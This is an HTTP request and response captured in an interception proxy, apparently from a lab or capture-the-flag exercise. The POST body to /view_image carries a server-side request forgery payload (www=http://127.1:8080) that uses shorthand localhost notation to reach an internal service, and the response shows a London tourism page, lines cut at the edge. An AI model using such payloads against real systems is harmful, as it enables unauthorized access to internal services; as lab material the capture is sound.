 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.106.27:8080
0 DNT: 1
1 Connection: keep-alive
2 Referer: http://10.10.106.27:8080/view_image
3 Upgrade-Insecure-Requests: 1
4
5 www=http://127.1:8080
Response
Pretty Raw Hex Render
Welcome to Explore
Home Attractions Events Gallery
About London
London, the capital of England and the United Kingdom, is a 2
stretching back to Roman times. At its centre stand the imposin
iconic ‘Big Ben’ clock tower and Westminster Abbey, site of Bri
Across the Thames River, the London Eye observation wheel p
South Bank cultural complex, and the entire city.